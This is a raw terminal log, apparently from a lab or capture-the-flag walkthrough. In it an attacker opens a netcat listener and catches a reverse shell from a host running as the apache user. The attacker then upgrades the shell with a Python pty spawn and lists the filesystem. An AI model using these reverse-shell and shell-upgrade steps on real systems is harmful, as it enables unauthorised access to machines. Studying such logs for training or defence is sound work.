 ein@~:$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.0.0.168] from (UNKNOWN) [10.0.0.64] 41902
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/
Linux
 12:07:58 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$ which python
which python
/usr/bin/python
sh-4.1$ python -c "import pty; pty.spawn('/bin/bash');"
python -c "import pty; pty.spawn('/bin/bash');"
bash-4.1$ ls
ls
bin   dev  home  lib64       media  opt   root  selinux  sys  usr
boot  etc  lib   lost+found  mnt    proc  sbin  srv      tmp  var
bash-4.1$ ls -la
ls -la
total 102
dr-xr-xr-x. 22 root root  4096 Aug  2 11:18 .
dr-xr-xr-x. 22 root root  4096 Aug  2 11:18 ..
-rw-r--r--   1 root root     0 Aug  2 11:18 .autofsck
-rw-r--r--   1 root root     0 Nov 17  2015 .autorelabel
dr-xr-xr-x.  2 root root  4096 Nov 17  2015 bin
dr-xr-xr-x.  5 root root  1024 Nov 17  2015 boot
drwxr-xr-x  19 root root  3640 Aug  2 11:18 dev
drwxr-xr-x. 70 root root  4096 Aug  2 11:18 etc
drwxr-xr-x.  5 root root  4096 Nov 19  2015 home
dr-xr-xr-x.  8 root root  4096 Nov 17  2015 lib
dr-xr-xr-x.  9 root root 12288 Nov 17  2015 lib64
drwx------.  2 root root 16384 Nov 17  2015 lost+found
drwxr-xr-x.  2 root root  4096 Sep 23  2011 media
drwxr-xr-x.  3 root root  4096 Nov 17  2015 mnt
drwxr-xr-x.  3 root root  4096 Nov 17  2015 opt
dr-xr-xr-x  96 root root     0 Aug  2 11:18 proc
dr-xr-x---.  3 root root  4096 Nov 25  2015 root
dr-xr-xr-x.  2 root root 12288 Nov 18  2015 sbin
drwxr-xr-x.  2 root root  4096 Nov 17  2015 selinux
drwxr-xr-x.  2 root root  4096 Sep 23  2011 srv
drwxr-xr-x  13 root root     0 Aug  2 11:18 sys
drwxrwxrwt.  3 root root  4096 Aug  2 12:07 tmp
drwxr-xr-x. 13 root root  4096 Nov 17  2015 usr
drwxr-xr-x. 19 root root  4096 Nov 19  2015 var
bash-4.1$